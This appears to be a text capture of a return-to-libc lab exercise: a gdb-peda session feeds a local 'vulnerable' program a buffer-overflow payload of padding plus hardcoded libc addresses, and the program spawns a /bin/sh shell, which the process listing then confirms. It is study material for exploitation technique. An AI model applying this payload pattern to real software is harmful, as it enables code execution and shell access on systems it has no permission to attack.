 gdb-peda$ r
Starting program: /root/labs/retlibc/vulnerable `python -c 'print("A"*16 + "\x70\x38\xe1\xb7" + "\x30\x6c\xe0\xb7" + "\x68\x29\xf5\xb7")'`
[New process 11674]
process 11674 is executing new program: /bin/dash
[New process 11675]
process 11675 is executing new program: /bin/dash
#
root@kali: ~/labs/retlibc 175x35
root 2096 0.0 0.7 173764 28884 tty2 S+ 02:10 0:00 | | \_ /usr/share/code/code --type=zygote --no-sandbox
root 2223 0.0 2.3 398440 96372 tty2 Sl+ 02:10 0:11 | | \_ /usr/share/code/code --type=renderer --js-flags=--nolazy --no-
root 2434 0.8 4.5 582956 184228 tty2 Sl+ 02:11 9:13 | | \_ /usr/share/code/code --type=renderer --js-flags=--nolazy --no-
root 2470 0.0 1.4 291140 60360 tty2 Sl+ 02:11 0:07 | | \_ /usr/share/code/code /usr/share/code/resources/app/out/boo
root 2477 0.0 1.1 247200 47872 tty2 Sl+ 02:11 0:03 | | \_ /usr/share/code/code /usr/share/code/resources/app/out/boo
root 10374 0.1 1.3 115508 52568 tty2 Sl+ 17:19 0:11 | \_ /usr/bin/python /usr/bin/terminator
root 10436 0.0 0.1 11324 6520 pts/3 Ss 17:23 0:01 | \_ /usr/bin/zsh
root 11495 0.0 0.9 48328 39332 pts/3 S 19:24 0:02 | | \_ gdb vulnerable anything
root 11672 0.0 0.0 2372 568 pts/3 S 20:06 0:00 | | \_ /root/labs/retlibc/vulnerable AAAAAAAAAAAAAAAAp8??0l??h)??
root 11674 0.0 0.0 2492 628 pts/3 S 20:06 0:00 | | \_ sh -c /bin/sh
root 11675 0.0 0.0 2492 628 pts/3 S+ 20:06 0:00 | | \_ /bin/sh
root 11185 0.0 0.1 8488 5380 pts/4 Ss 18:25 0:00 | \_ /usr/bin/zsh